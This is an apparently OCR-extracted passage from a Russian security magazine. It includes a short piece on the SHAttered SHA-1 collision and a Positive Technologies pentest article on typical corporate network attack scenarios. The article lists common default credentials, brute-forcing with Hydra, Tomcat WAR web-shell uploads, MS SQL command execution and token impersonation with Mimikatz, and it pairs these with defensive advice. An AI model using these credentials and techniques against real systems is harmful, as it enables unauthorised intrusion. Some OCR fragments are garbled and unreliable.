

Как оказалось позже, на самом деле поводом для блокировки послужило дру‐ гое, действительно вполне «запретное» хентайное изображение — юзерпик одного из пользователей сайта. Но, как говорится, «ложечки нашлись, а осадочек-то остался», так что посетители Рунета еще некоторое время высмеивали неожиданную причину этой «неадекватной» блокировки.



# МЕДВЕДЬ С СЮРПРИЗОМ



публикации этого доклада Mozilla, Microsoft и Google объявили о своем решении поскорее «расстаться» с SHA‐1. Теперь теории остались в прошлом. 23 февраля 2017 года специалисты Google при поддержке ученых из нидерландского Центра математики и информатики (работавших над докладом The SHAppening) представили на суд публики отчет о первой реально выполненной коллизионной атаке на SHA-1, получившей имя SHAttered. В качестве [доказательства](https://xakep.ru/2017/02/25/shattered/) успеха атаки специалисты опубликовали два PDF‐файла с одинаковым хешем SHA‐1, а также запустили специальный [информационный](http://shattered.io/) сайт, посвященный взлому

и ненадежности SHA-1 в целом. **ВС** 

# САМЫЕ ПОПУЛЯРНЫЕ ТЕХНОЛОГИИ <sup>И</sup> ЯЗЫКИ ПРОГ‐ РАММИРОВАНИЯ ВЫХОДНОГО ДНЯ

GILEHAPM

 $\blacksquare$ 

41 11 11

П

Евгений Гнедин Руководитель отдела безопасности центра компетенций Positive Technologies, Offensive Security Certified Professional (OSCP)

KAR

# РАЗБИРАЕМ ТИПОВЫЕ СЦЕНАРИИ АТАК НА КОРПОРАТИВНЫЕ СЕТИ

11 11

M

Пентестеры Positive Technologies ежегодно выполняют десятки тестирований на проникновение для крупнейших компаний в России и за рубежом. Эта статья — подборка типовых сценариев атак, которые использовались при пентестах компаний и позволяли получить контроль над сетью заказчика в 80% случаев.



#### **INFO**

Мы не будем раскрывать адреса ресурсов и имена сотрудников протестированных организаций. Однако описанные сценарии атак не привязаны к сфере деятельности: подобные недостатки защиты могут встретиться в любой отрасли и нанести значительный ущерб.

#### **ПРЕОДОЛЕНИЕ ПЕРИМЕТРА**

Чтобы преодолеть внешний периметр, нарушитель должен получить доступ к узлу, подключенному также к внутренней сети, и иметь возможность выполнять на нем произвольный код. Уязвимости, которые чаще всего приводят к этому, можно поделить на шесть основных типов:

- недостатки управления учетными записями и паролями;
- уязвимости веб-приложений;
- недостатки фильтрации трафика;
- недостатки управления уязвимостями и обновлениями;
- плохая осведомленность пользователей в вопросах информационной
- безопасности;
- недостатки конфигурации и разграничения доступа.

В отдельных пентестах каждый из этих пунктов позволял достичь цели без других атак. Иногда для преодоления периметра мы комбинировали перечисленные методы, но это лишь повышало сложность атаки, а не предотвращало проникновение.

#### Можно без Oday

Результаты расследований инцидентов в 2016 году говорят о том, что преступники стали реже использовать сложные атаки с эксплуатацией ранее неизвестных уязвимостей (Oday). Вместо этого они чаще пользуются более простыми методами, для которых не требуются большие финансовые затраты. Причина этого кроется отчасти в том, что многие компании не имеют эффективной системы патч-менеджмента. При этом обновление большой инфраструктуры зачастую требует значительных финансовых и человеческих ресурсов. Именно поэтому в нашем материале встречаются упоминания довольно старых уязвимостей, которые, как ни удивительно, успешно эксплуатируются и по сей день.

#### Сценарий 1. Подбор учетных данных Интерфейсы управления и удаленного доступа

Протоколы удаленного доступа упрощают работу системного администратора и дают ему возможность управлять устройствами удаленно. Среди распространенных инструментов - Telnet, RSH, SSH и протоколы для удаленного подключения вроде RDP. Чаще всего администраторы используют для этого общедоступное ПО: Radmin, Ammyy Admin и подобные. Это позволяет внешнему нарушителю проводить атаки на подбор учетных данных.

Такая атака не требует никаких особенных знаний и навыков: в большинстве случаев достаточно ноутбука, программы для подбора учетных данных (например, Hydra) и словаря, которые можно без труда найти в интернете. Атаку может затруднить фильтрация по IP-адресам. В таком случае нарушитель, скорее всего, найдет другие пути. Например, скомпрометирует иные узлы в сети и попробует развить атаку не со своего адреса, а со скомпрометированных узлов. Существуют и другие методы обхода фильтрации. Нередко в качестве пароля от SSH и Telnet можно встретить комбинацию

root: root, root: toor, admin: admin, test: test. В некоторых случаях доступ с максимальными привилегиями удается получить вообще без ввода пароля.

#### .com login: root<br>not defined outsize'

**BB** Telnet

≀inux

d=0(root) gid=0(root) .com 2.6.33.3-rt17.p2.25 #2 PREEMPT RT Thu May 31 16:55:44 CDT 2012 ppc unknown

Для доступа по RDP используются локальные либо доменные учетные записи. Часто это Administrator: P@ssw0rd, Administrator: 123456, Administrator: Qwerty123, а также гостевая учетная запись Guest с пустым паролем.



Рекомендации по защите. Для SSH следует использовать авторизацию по приватному ключу. В целом же мы рекомендуем настроить файрвол таким образом, чтобы ограничивать доступ к узлам по протоколам удаленного управления: разрешать подключения только из внутренней сети и только ограниченному числу администраторов. Кроме того, нужно внедрить строгую парольную политику, чтобы исключить саму возможность установить простые или словарные пароли. Если же необходимо администрировать ресурсы удаленно, советуем использовать VPN.

#### Интерфейсы администрирования веб-серверов и СУБД

Существуют и другие службы, доступ к которым позволит внешнему нарушителю получить полный контроль над узлом. В их числе базы данных и веб-серверы.

Если в случае с SSH и Telnet изначально требуется вручную задавать пароль, то СУБД и веб-серверы обычно идут с паролем по умолчанию. Как показывает практика, далеко не все администраторы меняют эти пароли, а многие изменяют учетные данные на столь же простые комбинации. Примеры наиболее распространенных учетных данных, которые выявляют-

- ся в наших тестах на проникновение:
- $\cdot$  CY5 $\Box$   $-$  sa:sa, sa:P@essw0rd, oracle:oracle, postgres:postgres, mysql:mysql, mysql:root, различные комбинации с пустым паролем; • ДЛЯ СЕРВЕРОВ TOMCat - tomcat: tomcat, tomcat: admin.







Через админку Tomcat Web Application Manager можно загружать файлы в формате архива с расширением war. Атакующий может загрузить не только веб-приложение, но и веб-интерпретатор командной строки и получить возможность выполнять команды ОС.



Доступ к базе данных тоже открывает широкие возможности - в том числе позволяет выполнять на сервере команды с привилегиями СУБД. Этого может оказаться достаточно для атаки на другие узлы сети.

К примеру, в старых версиях MS SQL Server продукт устанавливался в ОС по умолчанию с привилегиями NT AUTHORITY\SYSTEM, максимальными в Windows. Нарушитель, подобравший учетную запись СУБД, моментально получал полный контроль над сервером.



В актуальных версиях MS SQL Server этот недостаток учтен, привилегии СУБД по умолчанию ограниченны - NT SERVICE\MSSQLSERVER. Однако даже эти меры зачастую не обеспечивают должный уровень защиты.

postgres=#

Другой вариант развития атаки — эксплуатация уязвимостей в ОС. В одном из пентестов мы выяснили, что пользователь NT **SERVICE** MSSQLSERVER обладает привилегиями SelmpersonatePrivilege, которые позволяют ему с помощью токена делегирования (impersonation-token) присвоить себе привилегии любого другого пользователя из перечня доступных (например, при помощи утилиты Mimikatz).

